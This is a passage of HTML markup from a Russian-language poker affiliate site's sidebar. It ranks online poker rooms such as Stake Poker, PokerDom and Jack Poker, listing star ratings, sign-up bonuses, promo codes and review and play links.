class="side-rooms__h2">Рейтинг покер-румов</div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/stake-poker/" class="sidebar-room__logo" title="Stake Poker"><img src="https://onlinepokerigrat.com/wp-content/uploads/stake-rum-6.png" alt="Stake Poker" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg>					5.0				</div><div class="sidebar-room__bonus">250% для новичков</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="POKERRU"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/onlinepokigra_stake_POKERRU.gif" data-casinoname="Stake Poker"  data-bonus_text="250% для новичков" >						POKERRU						<svg width="0" height="0" style="display: none" xmlns="http://www.w3.org/2000/svg"><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="btn-promo"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.25 9.5C8.25 8.80964 8.80964 8.25 9.5 8.25H20.5C21.1904 8.25 21.75 8.80964 21.75 9.5V20.5C21.75 21.1904 21.1904 21.75 20.5 21.75H9.5C8.80964 21.75 8.25 21.1904 8.25 20.5V9.5ZM9.75 9.75V20.25H20.25V9.75H9.75Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.25 3C2.25 2.58579 2.58579 2.25 3 2.25H4.98453C5.39874 2.25 5.73453 2.58579 5.73453 3C5.73453 3.41421 5.39874 3.75 4.98453 3.75H3.75V5.0168C3.75 5.43101 3.41421 5.7668 3 5.7668C2.58579 5.7668 2.25 5.43101 2.25 5.0168V3Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3 12.2561C3.41421 12.2561 3.75 12.5919 3.75 13.0061V14.2501H4.99853C5.41274 14.2501 5.74853 14.5859 5.74853 15.0001C5.74853 15.4143 5.41274 15.7501 4.99853 15.7501H3C2.58579 15.7501 2.25 15.4143 2.25 15.0001V13.0061C2.25 12.5919 2.58579 12.2561 3 12.2561Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M12.251 3C12.251 2.58579 12.5868 2.25 13.001 2.25H14.9998C15.414 2.25 15.7498 2.58579 15.7498 3V5.0076C15.7498 5.42181 15.414 5.7576 14.9998 5.7576C14.5856 5.7576 14.2498 5.42181 14.2498 5.0076V3.75H13.001C12.5868 3.75 12.251 3.41421 12.251 3Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M7.26416 3C7.26416 2.58579 7.59995 2.25 8.01416 2.25H10.0042C10.4184 2.25 10.7542 2.58579 10.7542 3C10.7542 3.41421 10.4184 3.75 10.0042 3.75H8.01416C7.59995 3.75 7.26416 3.41421 7.26416 3Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3 7.25C3.41421 7.25 3.75 7.58579 3.75 8V9.99936C3.75 10.4136 3.41421 10.75 3 10.75C2.58579 10.75 2.25 10.4142 2.25 10V8C2.25 7.58579 2.58579 7.25 3 7.25Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15 7.25C15.4142 7.25 15.75 7.58579 15.75 8V9.33819L14.25 9.33825V8C14.25 7.58579 14.5858 7.25 15 7.25Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24658 15C7.24658 14.5858 7.58237 14.25 7.99658 14.25H9.00028C9.4145 14.25 9.75028 14.5858 9.75028 15C9.75028 15.4142 9.4145 15.75 9.00028 15.75H7.99658C7.58237 15.75 7.24658 15.4142 7.24658 15Z" fill="currentColor"/></symbol></svg><svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/stake-poker/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/stakepoker/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/" class="sidebar-room__logo" title="PokerDom"><img src="https://onlinepokerigrat.com/wp-content/uploads/pokerdom-logo-w.png" alt="PokerDom" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.9				</div><div class="sidebar-room__bonus">100% до 50,000</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="PDRUS"			data-promotime="15"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/03_onlinepokerigrat.gif" data-casinoname="PokerDom"  data-bonus_text="100% до 50,000" >						PDRUS						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/pokerdom/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/jackpoker/" class="sidebar-room__logo" title="Джек Покер"><img src="https://onlinepokerigrat.com/wp-content/uploads/jackpoker-hires-white.png" alt="Джек Покер" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.8				</div><div class="sidebar-room__bonus">300% + 20%</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="COPYCOD"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/JackPoker_COPYCOD.gif" data-casinoname="Джек Покер"  data-bonus_text="300% + 20%" >						COPYCOD						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/jackpoker/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/jackpoker/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/1winpoker/" class="sidebar-room__logo" title="1Win Poker"><img src="https://onlinepokerigrat.com/wp-content/uploads/1win_onlinepokerigrat_711x280.png" alt="1Win Poker" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.7				</div><div class="sidebar-room__bonus">500% до 200,000</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="COPCOD"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/1win_COPCOD.gif" data-casinoname="1Win Poker"  data-bonus_text="500% до 200,000" >						COPCOD						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/1winpoker/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/1winpoker/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-planets/" class="sidebar-room__logo" title="Poker Planets"><img src="https://onlinepokerigrat.com/wp-content/uploads/loader-logo-e762774055e17bcdd893-240x28-1.png" alt="Poker Planets" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 